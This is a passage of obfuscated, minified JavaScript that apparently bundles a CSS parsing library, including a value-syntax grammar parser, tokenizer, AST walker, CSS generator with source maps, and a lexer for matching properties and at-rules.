Uv(0xb56):J=u[Uv(0x32a)];break;case Uv(0x59c):J=',';break;default:throw new Error(Uv(0xbd1)+u[Uv(0x78e)]+'`');}return g(J,u);}function w(u,g){const Uj=a2v;let s=y,W=!0x1,J=!0x1;return Uj(0xfed)==typeof g?s=g:g&&(W=Boolean(g[Uj(0x442)]),J=Boolean(g[Uj(0x1cc)]),Uj(0xfed)==typeof g[Uj(0xd5d)]&&(s=g[Uj(0xd5d)])),U(u,s,W,J);}Z['d'](c,{'c':()=>w});},0x268e:(j,c,Z)=>{'use strict';Z['d'](c,{'GG':()=>w['G'],'cM':()=>y['c'],'qg':()=>U['q']});var y=Z(0x24ff),U=Z(0x7fd),w=Z(0x1be5);},0x7fd:(j,Z,J)=>{'use strict';J['d'](Z,{'q':()=>xg});var H=J(0x924);const Y=0x9,K=0xa,Q=0xc,G=0xd,X=0x20,z=0x21,F=0x23,q=0x26,B=0x27,V=0x28,x0=0x29,x1=0x2a,x2=0x2b,x3=0x2c,x4=0x2d,x5=0x3c,x6=0x3e,x7=0x3f,x8=0x40,x9=0x5b,xx=0x5d,xv=0x7b,xP=0x7c,xD=0x7d,xj=0x221e,xc={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function xZ(xs){const Uc=a2v;let xW=null,xJ=null;return xs[Uc(0xfc0)](xv),xs[Uc(0x86c)](),xW=xs[Uc(0x7ed)](xs),xs[Uc(0x86c)](),xs[Uc(0xdbf)]()===x3?(xs[Uc(0x56d)]++,xs[Uc(0x86c)](),xs[Uc(0xdbf)]()!==xD&&(xJ=xs[Uc(0x7ed)](xs),xs[Uc(0x86c)]())):xJ=xW,xs[Uc(0xfc0)](xD),{'min':Number(xW),'max':xJ?Number(xJ):0x0};}function xi(xs,xW){const Ui=a2v,xJ=function(xE){const UZ=a2v;let xp=null,xm=!0x1;switch(xE[UZ(0xdbf)]()){case x1:xE[UZ(0x56d)]++,xp={'min':0x0,'max':0x0};break;case x2:xE[UZ(0x56d)]++,xp={'min':0x1,'max':0x0};break;case x7:xE[UZ(0x56d)]++,xp={'min':0x0,'max':0x1};break;case F:xE[UZ(0x56d)]++,xm=!0x0,xE[UZ(0xdbf)]()===xv?xp=xZ(xE):xE[UZ(0xdbf)]()===x7?(xE[UZ(0x56d)]++,xp={'min':0x0,'max':0x0}):xp={'min':0x1,'max':0x0};break;case xv:xp=xZ(xE);break;default:return null;}return{'type':UZ(0x3f1),'comma':xm,'min':xp[UZ(0xf04)],'max':xp[UZ(0x107c)],'term':null};}(xs);return null!==xJ?(xJ[Ui(0xb7f)]=xW,xs[Ui(0xdbf)]()===F&&xs[Ui(0xac5)](xs[Ui(0x56d)]-0x1)===x2?xi(xs,xJ):xJ):xW;}function xy(xs){const Uy=a2v,xW=xs[Uy(0x7f7)]();return''===xW?null:xi(xs,{'type':Uy(0xb56),'value':xW});}function xU(xs,xW){const Uw=a2v;function xJ(xp,xm){const UU=a2v;return{'type':UU(0x856),'terms':xp,'combinator':xm,'disallowEmpty':!0x1,'explicit':!0x1};}let xE;for(xW=Object[Uw(0xc4a)](xW)[Uw(0x107b)]((xp,xm)=>xc[xp]-xc[xm]);xW[Uw(0xab8)]>0x0;){xE=xW[Uw(0xcbd)]();let xp=0x0,xm=0x0;for(;xp<xs[Uw(0xab8)];xp++){const xH=xs[xp];Uw(0xfec)===xH[Uw(0x78e)]&&(xH[Uw(0x32a)]===xE?(-0x1===xm&&(xm=xp-0x1),xs[Uw(0x5ef)](xp,0x1),xp--):(-0x1!==xm&&xp-xm>0x1&&(xs[Uw(0x5ef)](xm,xp-xm,xJ(xs[Uw(0x38a)](xm,xp),xE)),xp=xm+0x1),xm=-0x1));}-0x1!==xm&&xW[Uw(0xab8)]&&xs[Uw(0x5ef)](xm,xp-xm,xJ(xs[Uw(0x38a)](xm,xp),xE));}return xE;}function xw(xs,xW){const Uu=a2v,xJ=Object[Uu(0xb9a)](null),xE=[];let xp,xm=null,xH=xs[Uu(0x56d)];for(;xs[Uu(0xdbf)]()!==xW&&(xp=xu(xs,xW));)Uu(0x385)!==xp[Uu(0x78e)]&&(Uu(0xfec)===xp[Uu(0x78e)]?(null!==xm&&Uu(0xfec)!==xm[Uu(0x78e)]||(xs[Uu(0x56d)]=xH,xs[Uu(0xb07)](Uu(0xfd3))),xJ[xp[Uu(0x32a)]]=!0x0):null!==xm&&Uu(0xfec)!==xm[Uu(0x78e)]&&(xJ['\x20']=!0x0,xE[Uu(0xfe1)]({'type':Uu(0xfec),'value':'\x20'})),xE[Uu(0xfe1)](xp),xm=xp,xH=xs[Uu(0x56d)]);return null!==xm&&Uu(0xfec)===xm[Uu(0x78e)]&&(xs[Uu(0x56d)]-=xH,xs[Uu(0xb07)](Uu(0xfd3))),{'type':Uu(0x856),'terms':xE,'combinator':xU(xE,xJ)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function xu(xs,xW){const Ug=a2v;let xJ=xs[Ug(0xdbf)]();switch(xJ){case xx:break;case x9:return xi(xs,function(xE,xp){const Us=Ug;let xm;return xE[Us(0xfc0)](x9),xm=xw(xE,xp),xE[Us(0xfc0)](xx),xm[Us(0x7fa)]=!0x0,xE[Us(0xdbf)]()===z&&(xE[Us(0x56d)]++,xm[Us(0x5c6)]=!0x0),xm;}(xs,xW));case x5:return xs[Ug(0x409)]()===B?function(xE){const UW=Ug;let xp;return xE[UW(0xfc0)](x5),xE[UW(0xfc0)](B),xp=xE[UW(0x818)](),xE[UW(0xfc0)](B),xE[UW(0xfc0)](x6),xi(xE,{'type':UW(0x6ce),'name':xp});}(xs):function(xE){const UJ=Ug;let xp,xm=null;if(xE[UJ(0xfc0)](x5),xp=xE[UJ(0x818)](),UJ(0x546)===xp){xE[UJ(0xfc0)](x9);const xH=xw(xE,xx);return xE[UJ(0xfc0)](xx),xE[UJ(0xfc0)](x6),xi(xE,{'type':UJ(0x55a),'term':0x1===xH[UJ(0xc7d)][UJ(0xab8)]?xH[UJ(0xc7d)][0x0]:xH});}return xE[UJ(0xdbf)]()===V&&xE[UJ(0x409)]()===x0&&(xE[UJ(0x56d)]+=0x2,xp+='()'),xE[UJ(0xac5)](xE[UJ(0xcc0)](xE[UJ(0x56d)]))===x9&&(xE[UJ(0x86c)](),xm=function(xY){const UE=UJ;let xK=null,xS=null,xl=0x1;return xY[UE(0xfc0)](x9),xY[UE(0xdbf)]()===x4&&(xY[UE(0x7f7)](),xl=-0x1),-0x1==xl&&xY[UE(0xdbf)]()===xj?xY[UE(0x7f7)]():(xK=xl*Number(xY[UE(0x7ed)](xY)),xY[UE(0x94c)]()&&(xK+=xY[UE(0x818)]())),xY[UE(0x86c)](),xY[UE(0xfc0)](x3),xY[UE(0x86c)](),xY[UE(0xdbf)]()===xj?xY[UE(0x7f7)]():(xl=0x1,xY[UE(0xdbf)]()===x4&&(xY[UE(0x7f7)](),xl=-0x1),xS=xl*Number(xY[UE(0x7ed)](xY)),xY[UE(0x94c)]()&&(xS+=xY[UE(0x818)]())),xY[UE(0xfc0)](xx),{'type':UE(0x9d6),'min':xK,'max':xS};}(xE)),xE[UJ(0xfc0)](x6),xi(xE,{'type':UJ(0x2a0),'name':xp,'opts':xm});}(xs);case xP:return{'type':Ug(0xfec),'value':xs[Ug(0xf35)](xs[Ug(0x56d)]+(xs[Ug(0x409)]()===xP?0x2:0x1))};case q:return xs[Ug(0x56d)]++,xs[Ug(0xfc0)](q),{'type':Ug(0xfec),'value':'&&'};case x3:return xs[Ug(0x56d)]++,{'type':Ug(0x59c)};case B:return xi(xs,{'type':Ug(0xd0f),'value':xs[Ug(0xc6f)]()});case X:case Y:case K:case G:case Q:return{'type':Ug(0x385),'value':xs[Ug(0x523)]()};case x8:return xJ=xs[Ug(0x409)](),xs[Ug(0x94c)](xJ)?(xs[Ug(0x56d)]++,{'type':Ug(0x797),'name':xs[Ug(0x818)]()}):xy(xs);case x1:case x2:case x7:case F:case z:break;case xv:if(xJ=xs[Ug(0x409)](),xJ<0x30||xJ>0x39)return xy(xs);break;default:return xs[Ug(0x94c)](xJ)?function(xE){const Up=Ug,xp=xE[Up(0x818)]();return xE[Up(0xdbf)]()===V?(xE[Up(0x56d)]++,{'type':Up(0x8b6),'name':xp}):xi(xE,{'type':Up(0x1063),'name':xp});}(xs):xy(xs);}}function xg(xs){const Um=a2v,xW=new H['L'](xs),xJ=xw(xW);return xW[Um(0x56d)]!==xs[Um(0xab8)]&&xW[Um(0xb07)](Um(0x6ed)),0x1===xJ[Um(0xc7d)][Um(0xab8)]&&Um(0x856)===xJ[Um(0xc7d)][0x0][Um(0x78e)]?xJ[Um(0xc7d)][0x0]:xJ;}},0x924:(j,c,Z)=>{'use strict';const UH=a2v;Z['d'](c,{'L':()=>w});var y=Z(0x1995);const U=new Uint8Array(0x80)[UH(0x89d)]((u,g)=>/[a-zA-Z0-9\-]/[UH(0x9ff)](String[UH(0xa0c)](g))?0x1:0x0);class w{constructor(u){const UY=UH;this[UY(0x99c)]=u,this[UY(0x56d)]=0x0;}[UH(0xac5)](u){const UK=UH;return u<this[UK(0x99c)][UK(0xab8)]?this[UK(0x99c)][UK(0xac5)](u):0x0;}[UH(0xdbf)](){const US=UH;return this[US(0xac5)](this[US(0x56d)]);}[UH(0x94c)](u=this[UH(0xdbf)]()){return u<0x80&&0x1===U[u];}[UH(0x409)](){const Ul=UH;return this[Ul(0xac5)](this[Ul(0x56d)]+0x1);}[UH(0xd2a)](u){const Ur=UH;return this[Ur(0xac5)](this[Ur(0xcc0)](u));}[UH(0x86c)](){const Ut=UH;this[Ut(0x56d)]=this[Ut(0xcc0)](this[Ut(0x56d)]);}[UH(0xcc0)](u){const UR=UH;for(;u<this[UR(0x99c)][UR(0xab8)];u++){const g=this[UR(0x99c)][UR(0xac5)](u);if(0xd!==g&&0xa!==g&&0xc!==g&&0x20!==g&&0x9!==g)break;}return u;}[UH(0xf35)](u){const Ua=UH;return this[Ua(0x99c)][Ua(0x614)](this[Ua(0x56d)],this[Ua(0x56d)]=u);}[UH(0xfc0)](u){const UT=UH;this[UT(0xdbf)]()!==u&&this[UT(0xb07)](UT(0x1072)+String[UT(0xa0c)](u)+'`'),this[UT(0x56d)]++;}[UH(0x7f7)](){const Uf=UH;return this[Uf(0x56d)]<this[Uf(0x99c)][Uf(0xab8)]?this[Uf(0x99c)][Uf(0x37a)](this[Uf(0x56d)]++):'';}[UH(0xb07)](u){const Uk=UH;throw new y['u'](u,this[Uk(0x99c)],this[Uk(0x56d)]);}[UH(0x523)](){const Ud=UH;return this[Ud(0xf35)](this[Ud(0xcc0)](this[Ud(0x56d)]));}[UH(0x818)](){const UQ=UH;let u=this[UQ(0x56d)];for(;u<this[UQ(0x99c)][UQ(0xab8)];u++){const g=this[UQ(0x99c)][UQ(0xac5)](u);if(g>=0x80||0x0===U[g])break;}return this[UQ(0x56d)]===u&&this[UQ(0xb07)](UQ(0x891)),this[UQ(0xf35)](u);}[UH(0x7ed)](){const UL=UH;let u=this[UL(0x56d)];for(;u<this[UL(0x99c)][UL(0xab8)];u++){const g=this[UL(0x99c)][UL(0xac5)](u);if(g<0x30||g>0x39)break;}return this[UL(0x56d)]===u&&this[UL(0xb07)](UL(0xa88)),this[UL(0xf35)](u);}[UH(0xc6f)](){const UG=UH,u=this[UG(0x99c)][UG(0xec6)]('\x27',this[UG(0x56d)]+0x1);return-0x1===u&&(this[UG(0x56d)]=this[UG(0x99c)][UG(0xab8)],this[UG(0xb07)](UG(0xa48))),this[UG(0xf35)](u+0x1);}}},0x1be5:(j,c,Z)=>{'use strict';Z['d'](c,{'G':()=>w});const y=function(){};function U(u){const Uo=a2v;return Uo(0xfed)==typeof u?u:y;}function w(u,g,s){const Uh=a2v;let W=y,J=y;if(Uh(0xfed)==typeof g?W=g:g&&(W=U(g[Uh(0xe58)]),J=U(g[Uh(0x5c8)])),W===y&&J===y)throw new Error(Uh(0x963));!function E(p){const UX=Uh;switch(W[UX(0xe95)](s,p),p[UX(0x78e)]){case UX(0x856):p[UX(0xc7d)][UX(0xbff)](E);break;case UX(0x3f1):case UX(0x55a):E(p[UX(0xb7f)]);break;case UX(0x2a0):case UX(0x6ce):case UX(0x1063):case UX(0x797):case UX(0x8b6):case UX(0xd0f):case UX(0xb56):case UX(0x59c):break;default:throw new Error(UX(0xd7a)+p[UX(0x78e)]);}J[UX(0xe95)](s,p);}(u);}},0x772:(j,Z,y)=>{'use strict';y['d'](Z,{'o':()=>E});var U=y(0x11ac),w=y(0x153d),u=y(0x1725);const g=0x5c;function W(p,m){const Uz=a2v;if(Uz(0xfed)!=typeof m)p[Uz(0xd23)][Uz(0xbff)](this[Uz(0x645)],this);else{let H=null;p[Uz(0xd23)][Uz(0xbff)](Y=>{const UI=Uz;null!==H&&m[UI(0xe95)](this,H),this[UI(0x645)](Y),H=Y;});}}function J(p){(0x0,U['qw'])(p,(m,H,Y)=>{const UF=a2v;this[UF(0x25d)](m,p[UF(0x38a)](H,Y));});}function E(p){const UA=a2v,m=new Map();for(let [H,Y]of Object[UA(0x8a7)](p[UA(0x645)]))UA(0xfed)==typeof(Y[UA(0x9d4)]||Y)&&m[UA(0x1060)](H,Y[UA(0x9d4)]||Y);return function(K,S){const Ue=UA;let R='',T=0x0,f={'node'(Q){const UM=a2v;if(!m[UM(0xed8)](Q[UM(0x78e)]))throw new Error(UM(0x310)+Q[UM(0x78e)]);m[UM(0x88d)](Q[UM(0x78e)])[UM(0xe95)](k,Q);},'tokenBefore':u[Ue(0x443)],'token'(Q,L){const Ub=Ue;T=this[Ub(0x538)](T,Q,L),this[Ub(0xfbb)](L,Q,!0x1),Q===U['_i']&&L[Ub(0xac5)](0x0)===g&&this[Ub(0xfbb)]('\x0a',U['M$'],!0x0);},'emit'(Q){R+=Q;},'result':()=>R};S&&(Ue(0xfed)==typeof S[Ue(0xc19)]&&(f=S[Ue(0xc19)](f)),S[Ue(0x1029)]&&(f=(0x0,w['f'])(f)),S[Ue(0xb62)]in u&&(f[Ue(0x538)]=u[S[Ue(0xb62)]]));const k={'node':Q=>f[Ue(0x645)](Q),'children':W,'token':(Q,L)=>f[Ue(0x25d)](Q,L),'tokenize':J};return f[Ue(0x645)](K),f[Ue(0xa34)]();};}},0x153d:(j,c,Z)=>{'use strict';const Un=a2v;Z['d'](c,{'f':()=>w});var y=Z(0xf1);const U=new Set([Un(0x4f8),Un(0xa84),Un(0xee0)]);function w(g){const Uq=Un,W=new y['x'](),J={'line':0x1,'column':0x0},E={'line':0x0,'column':0x0},m={'line':0x1,'column':0x0},H={'generated':m};let Y=0x1,K=0x0,S=!0x1;const R=g[Uq(0x645)];g[Uq(0x645)]=function(k){const UC=Uq;if(k[UC(0xd84)]&&k[UC(0xd84)][UC(0x1d2)]&&U[UC(0xed8)](k[UC(0x78e)])){const Q=k[UC(0xd84)][UC(0x1d2)][UC(0xf99)],L=k[UC(0xd84)][UC(0x1d2)][UC(0x21c)]-0x1;E[UC(0xf99)]===Q&&E[UC(0x21c)]===L||(E[UC(0xf99)]=Q,E[UC(0x21c)]=L,J[UC(0xf99)]=Y,J[UC(0x21c)]=K,S&&(S=!0x1,J[UC(0xf99)]===m[UC(0xf99)]&&J[UC(0x21c)]===m[UC(0x21c)]||W[UC(0xe05)](H)),S=!0x0,W[UC(0xe05)]({'source':k[UC(0xd84)][UC(0xfb9)],'original':E,'generated':J}));}R[UC(0xe95)](this,k),S&&U[UC(0xed8)](k[UC(0x78e)])&&(m[UC(0xf99)]=Y,m[UC(0x21c)]=K);};const T=g[Uq(0xfbb)];g[Uq(0xfbb)]=function(k,Q,L){const UB=Uq;for(let G=0x0;G<k[UB(0xab8)];G++)0xa===k[UB(0xac5)](G)?(Y++,K=0x0):K++;T(k,Q,L);};const f=g[Uq(0xa34)];return g[Uq(0xa34)]=function(){const UO=Uq;return S&&W[UO(0xe05)](H),{'css':f(),'map':W};},g;}},0x1725:(j,Z,y)=>{'use strict';const UV=a2v;y['r'](Z),y['d'](Z,{'safe':()=>E,'spec':()=>J});var U=y(0x11ac);const w=(p,m)=>{const UN=a2v;if(p===U['_i']&&(p=m),UN(0x48f)==typeof p){const H=p[UN(0xac5)](0x0);return H>0x7f?0x8000:H<<0x8;}return p;},u=[[U['Vy'],U['Vy']],[U['Vy'],U['zt']],[U['Vy'],U['s0']],[U['Vy'],U['VY']],[U['Vy'],'-'],[U['Vy'],U['wN']],[U['Vy'],U['Ne']],[U['Vy'],U['fg']],[U['Vy'],U['zG']],[U['Vy'],U['AJ']],[U['zu'],U['Vy']],[U['zu'],U['zt']],[U['zu'],U['s0']],[U['zu'],U['VY']],[U['zu'],'-'],[U['zu'],U['wN']],[U['zu'],U['Ne']],[U['zu'],U['fg']],[U['zu'],U['zG']],[U['Vw'],U['Vy']],[U['Vw'],U['zt']],[U['Vw'],U['s0']],[U['Vw'],U['VY']],[U['Vw'],'-'],[U['Vw'],U['wN']],[U['Vw'],U['Ne']],[U['Vw'],U['fg']],[U['Vw'],U['zG']],[U['fg'],U['Vy']],[U['fg'],U['zt']],[U['fg'],U['s0']],[U['fg'],U['VY']],[U['fg'],'-'],[U['fg'],U['wN']],[U['fg'],U['Ne']],[U['fg'],U['fg']],[U['fg'],U['zG']],['#',U['Vy']],['#',U['zt']],['#',U['s0']],['#',U['VY']],['#','-'],['#',U['wN']],['#',U['Ne']],['#',U['fg']],['#',U['zG']],['-',U['Vy']],['-',U['zt']],['-',U['s0']],['-',U['VY']],['-','-'],['-',U['wN']],['-',U['Ne']],['-',U['fg']],['-',U['zG']],[U['wN'],U['Vy']],[U['wN'],U['zt']],[U['wN'],U['s0']],[U['wN'],U['VY']],[U['wN'],U['wN']],[U['wN'],U['Ne']],[U['wN'],U['fg']],[U['wN'],'%'],[U['wN'],U['zG']],['@',U['Vy']],['@',U['zt']],['@',U['s0']],['@',U['VY']],['@','-'],['@',U['zG']],['.',U['wN']],['.',U['Ne']],['.',U['fg']],['+',U['wN']],['+',U['Ne']],['+',U['fg']],['/','*']],g=u[UV(0x97b)]([[U['Vy'],U['Vw']],[U['fg'],U['Vw']],[U['Vw'],U['Vw']],[U['zu'],U['AJ']],[U['zu'],U['Qf']],[U['zu'],U['Qx']],[U['Ne'],U['Ne']],[U['Ne'],U['fg']],[U['Ne'],U['zt']],[U['Ne'],'-'],[U['no'],U['Vy']],[U['no'],U['zt']],[U['no'],U['Ne']],[U['no'],U['fg']],[U['no'],U['Vw']],[U['no'],'-']]);function W(p){const w0=UV,m=new Set(p[w0(0x89d)](([H,Y])=>w(H)<<0x10|w(Y)));return function(H,Y,K){const w1=w0,S=w(Y,K),R=K[w1(0xac5)](0x0);return(0x2d===R&&Y!==U['Vy']&&Y!==U['zt']&&Y!==U['zG']||0x2b===R?m[w1(0xed8)](H<<0x10|R<<0x8):m[w1(0xed8)](H<<0x10|S))&&this[w1(0xfbb)]('\x20',U['M$'],!0x0),S;};}const J=W(u),E=W(g);},0xf26:(j,Z,y)=>{'use strict';y['d'](Z,{'GG':()=>Y,'cM':()=>J,'qg':()=>W});var U=y(0x1254);y(0x2162),y(0x1aa),y(0x1d09),y(0x11ac),y(0x268e),y(0x12dd),y(0xc8c),y(0x122e),y(0x18bf),y(0x15b1);const {tokenize:w,parse:W,generate:J,lexer:E,createLexer:H,walk:Y,find:K,findLast:S,findAll:R,toPlainObject:T,fromPlainObject:f,fork:k}=U['A'];},0x1d09:(j,Z,U)=>{'use strict';const w7=a2v;U['d'](Z,{'J':()=>F});var W=U(0x209d),J=U(0xc8c),E=U(0x1304),H=U(0x13ba),Y=U(0xec0),K=U(0x268e),S=U(0x2507),R=U(0x2613),T=U(0x16e6),k=U(0x11e),Q=U(0x193f),L=U(0x2342);function G(A,M,q){const w2=a2v,C={};for(const B in A)A[B][w2(0x8c2)]&&(C[B]=q?A[B][w2(0x8c2)]:(0x0,K['cM'])(A[B][w2(0x8c2)],{'compact':M}));return C;}function X(A,M,q){const w3=a2v,C={};for(const [B,O]of Object[w3(0x8a7)](A))C[B]={'prelude':O[w3(0xa9c)]&&(q?O[w3(0xa9c)][w3(0x8c2)]:(0x0,K['cM'])(O[w3(0xa9c)][w3(0x8c2)],{'compact':M})),'descriptors':O[w3(0xf23)]&&G(O[w3(0xf23)],M,q)};return C;}function z(A,M,q){return{'matched':A,'iterations':q,'error':M,...k};}function I(A,M,q,C){const w4=a2v,B=(0x0,S['A'])(q,A[w4(0x8c2)]);let O;return function(N){const w5=w4;for(let V=0x0;V<N[w5(0xab8)];V++)if(w5(0xe66)===N[V][w5(0x32a)][w5(0xbaa)]())return!0x0;return!0x1;}(B)?z(null,new Error(w4(0x68b))):(C&&(O=(0x0,T['wg'])(B,A[w4(0x81d)],A)),C&&O[w4(0x86d)]||(O=(0x0,T['wg'])(B,M[w4(0x86d)],A),O[w4(0x86d)])?z(O[w4(0x86d)],null,O[w4(0xf45)]):z(null,new W['F'](O[w4(0xd04)],M[w4(0x8c2)],q,O),O[w4(0xf45)]));}class F{constructor(A,M,q){const w6=a2v;if(this[w6(0x66b)]=E['v'],this[w6(0x8c2)]=M,this[w6(0x550)]=!0x1,this[w6(0xd87)]={...Y},this[w6(0x1c5)]=Object[w6(0xb9a)](null),this[w6(0x55f)]=Object[w6(0xb9a)](null),this[w6(0xdee)]=Object[w6(0xb9a)](null),this[w6(0x3ee)]=q||(0x0,L['y'])(A),A){if(A[w6(0x66b)]&&(this[w6(0x66b)]=A[w6(0x66b)]),A[w6(0xd87)]){for(const C of Object[w6(0xc4a)](Y))Array[w6(0xfc4)](A[w6(0xd87)][C])&&(this[w6(0xd87)][C]=A[w6(0xd87)][C]);}if(A[w6(0xdee)]){for(const [B,O]of Object[w6(0x8a7)](A[w6(0xdee)]))this[w6(0x46e)](B,O);}if(A[w6(0x550)]){this[w6(0x550)]=!0x0;for(const [N,V]of Object[w6(0x8a7)]((0x0,H['JH'])(this[w6(0xd87)])))this[w6(0x46e)](N,V);}if(A[w6(0x1c5)]){for(const [x0,x1]of Object[w6(0x8a7)](A[w6(0x1c5)]))this[w6(0xe97)](x0,x1);}if(A[w6(0x55f)]){for(const [x2,x3]of Object[w6(0x8a7)](A[w6(0x55f)]))this[w6(0x56f)](x2,x3);}}this[w6(0x81d)]=(0x0,R['gt'])(this[w6(0x66b)][w6(0x849)](w6(0x50d)));}[w7(0x226)](A){const w9=w7;function M(B,O){const w8=a2v;C[w8(0xfe1)]({'node':B,'message':O});}const q=this[w9(0x3ee)],C=[];return this[w9(0x8c2)][w9(0x947)](A,function(B){const wx=w9;q[wx(0xa4f)](B[wx(0x78e)])?q[B[wx(0x78e)]][wx(0xa81)](B,M):M(B,wx(0xbd1)+B[wx(0x78e)]+'`');}),!!C[w9(0xab8)]&&C;}[w7(0x70a)](A,M,q,C=null){const wv=w7,B={'type':M,'name':q},O={'type':M,'name':q,'parent':C,'serializable':wv(0x48f)==typeof A||A&&wv(0x48f)==typeof A[wv(0x78e)],'syntax':null,'match':null,'matchRef':null};return wv(0xfed)==typeof A?O[wv(0x86d)]=(0x0,R['gt'])(A,B):(wv(0x48f)==typeof A?Object[wv(0xc69)](O,wv(0x8c2),{'get':()=>(Object[wv(0xc69)](O,wv(0x8c2),{'value':(0x0,K['qg'])(A)}),O[wv(0x8c2)])}):O[wv(0x8c2)]=A,Object[wv(0xc69)](O,wv(0x86d),{'get':()=>(Object[wv(0xc69)](O,wv(0x86d),{'value':(0x0,R['gt'])(O[wv(0x8c2)],B)}),O[wv(0x86d)])}),wv(0x6ce)===M&&Object[wv(0xc69)](O,wv(0x707),{'get'(){const wP=wv,N=O[wP(0x8c2)],V=function(x0){const wD=wP,x1=x0[wD(0xc7d)][0x0];return!0x1===x0[wD(0x7fa)]&&0x1===x0[wD(0xc7d)][wD(0xab8)]&&wD(0x3f1)===x1[wD(0x78e)]&&!0x0===x1[wD(0x3b0)];}(N)?(0x0,R['gt'])({...N,'terms':[N[wP(0xc7d)][0x0][wP(0xb7f)]]},B):null;return Object[wP(0xc69)](O,wP(0x707),{'value':V}),V;}})),O;}[w7(0xe97)](A,M){const wj=w7;M&&(this[wj(0x1c5)][A]={'type':wj(0x4f8),'name':A,'prelude':M[wj(0xa9c)]?this[wj(0x70a)](M[wj(0xa9c)],wj(0xe4e),A):null,'descriptors':M[wj(0xf23)]?Object[wj(0xc4a)](M[wj(0xf23)])[wj(0xeca)]((q,C)=>(q[C]=this[wj(0x70a)](M[wj(0xf23)][C],wj(0x971),C,A),q),Object[wj(0xb9a)](null)):null});}[w7(0x56f)](A,M){const wc=w7;M&&(this[wc(0x55f)][A]=this[wc(0x70a)](M,wc(0x6ce),A));}[w7(0x46e)](A,M){const wZ=w7;M&&(this[wZ(0xdee)][A]=this[wZ(0x70a)](M,wZ(0x2a0),A));}[w7(0x684)](A){const wi=w7;if(!this[wi(0xfe6)](A))return new W['B'](wi(0x960),'@'+A);}[w7(0xaa1)](A,M){const wy=w7,q=this[wy(0x684)](A);if(q)return q;const C=this[wy(0xfe6)](A);return!C[wy(0xa9c)]&&M?new SyntaxError(wy(0x6a1)+A+wy(0xb4d)):!C[wy(0xa9c)]||M||I(this,C[wy(0xa9c)],'',!0x1)[wy(0xa0f)]?void 0x0:new SyntaxError(wy(0x6a1)+A+wy(0xe51));}[w7(0x83a)](A,M){const wU=w7,q=this[wU(0x684)](A);if(q)return q;const C=this[wU(0xfe6)](A),B=J['Si'](M);return C[wU(0xf23)]?C[wU(0xf23)][B[wU(0x96d)]]||C[wU(0xf23)][B[wU(0xbc7)]]?void 0x0:new W['B'](wU(0xf34),M):new SyntaxError(wU(0x6a1)+A+wU(0xf3f));}[w7(0xcd3)](A){const ww=w7;if(!this[ww(0x736)](A))return new W['B'](ww(0xe7d),A);}[w7(0x936)](A,M){const wu=w7,q=this[wu(0xaa1)](A,M);if(q)return z(null,q);const C=this[wu(0xfe6)](A);return C[wu(0xa9c)]?I(this,C[wu(0xa9c)],M||'',!0x1):z(null,null);}[w7(0x526)](A,M,q){const wg=w7,C=this[wg(0x83a)](A,M);if(C)return z(null,C);const B=this[wg(0xfe6)](A),O=J['Si'](M);return I(this,B[wg(0xf23)][O[wg(0x96d)]]||B[wg(0xf23)][O[wg(0xbc7)]],q,!0x1);}[w7(0x5d4)](A){const ws=w7;return ws(0xee0)!==A[ws(0x78e)]?z(null,new Error(ws(0xb7c))):this[ws(0x411)](A[ws(0x2a9)],A[ws(0x32a)]);}[w7(0x411)](A,M){const wW=w7;if(J['MZ'](A)[wW(0xd61)])return z(null,new Error(wW(0xc37)));const q=this[wW(0xcd3)](A);return q?z(null,q):I(this,this[wW(0x736)](A),M,!0x0);}[w7(0x20e)](A,M){const wJ=w7,q=this[wJ(0x865)](A);return q?I(this,q,M,!0x1):z(null,new W['B'](wJ(0x47e),A));}[w7(0x86d)](A,M){const wE=w7;return wE(0x48f)==typeof A||A&&A[wE(0x78e)]?(wE(0x48f)!=typeof A&&A[wE(0x86d)]||(A=this[wE(0x70a)](A,wE(0x2a0),wE(0xf02))),I(this,A,M,!0x1)):z(null,new W['B'](wE(0xbb3)));}[w7(0x654)](A,M,q,C){const wp=w7;return(0x0,Q['V'])(this,M,this[wp(0x411)](A,M),q,C);}[w7(0xb2f)](A,M,q){const wm=w7;return(0x0,Q['V'])(this,A[wm(0x32a)],this[wm(0x5d4)](A),M,q);}[w7(0xc52)](A,M,q){const wH=w7,C=[];return this[wH(0x8c2)][wH(0x947)](A,{'visit':wH(0xee0),'enter':B=>{const wY=wH;C[wY(0xfe1)][wY(0x436)](C,this[wY(0xb2f)](B,M,q));}}),C;}[w7(0xfe6)](A,M=!0x0){const wK=w7,q=J['Si'](A);return(q[wK(0xadb)]&&M?this[wK(0x1c5)][q[wK(0x96d)]]||this[wK(0x1c5)][q[wK(0xbc7)]]:this[wK(0x1c5)][q[wK(0x96d)]])||null;}[w7(0x7eb)](A,M=!0x0){const wS=w7,q=this[wS(0xfe6)](A,M);return q&&q[wS(0xa9c)]||null;}[w7(0x762)](A,M){const wl=w7;return this[wl(0x1c5)][wl(0xa4f)](A)&&this[wl(0x1c5)][wl(0x4e0)]&&this[wl(0x1c5)][A][wl(0x4e0)][M]||null;}[w7(0x736)](A,M=!0x0){const wr=w7,q=J['MZ'](A);return(q[wr(0xadb)]&&M?this[wr(0x55f)][q[wr(0x96d)]]||this[wr(0x55f)][q[wr(0xbc7)]]:this[wr(0x55f)][q[wr(0x96d)]])||null;}[w7(0x865)](A){const wt=w7;return hasOwnProperty[wt(0xe95)](this[wt(0xdee)],A)?this[wt(0xdee)][A]:null;}[w7(0x519)](){const wT=w7;function A(V,x0){return x0?'<'+V+'>':'<\x27'+V+'\x27>';}function M(V,x0,x1,x2){const wR=a2v;if(x1[wR(0xed8)](x0))return x1[wR(0x88d)](x0);x1[wR(0x1060)](x0,!0x1),null!==x2[wR(0x8c2)]&&(0x0,K['GG'])(x2[wR(0x8c2)],function(x3){const wa=wR;if(wa(0x2a0)!==x3[wa(0x78e)]&&wa(0x6ce)!==x3[wa(0x78e)])return;const x4=wa(0x2a0)===x3[wa(0x78e)]?V[wa(0xdee)]:V[wa(0x55f)],x5=wa(0x2a0)===x3[wa(0x78e)]?C:B;hasOwnProperty[wa(0xe95)](x4,x3[wa(0x96d)])?M(V,x3[wa(0x96d)],x5,x4[x3[wa(0x96d)]])&&(q[wa(0xfe1)](A(x0,x1===C)+wa(0x853)+A(x3[wa(0x96d)],wa(0x2a0)===x3[wa(0x78e)])),x1[wa(0x1060)](x0,!0x0)):(q[wa(0xfe1)](A(x0,x1===C)+wa(0xcac)+A(x3[wa(0x96d)],wa(0x2a0)===x3[wa(0x78e)])),x1[wa(0x1060)](x0,!0x0));},this);}const q=[];let C=new Map(),B=new Map();for(const V in 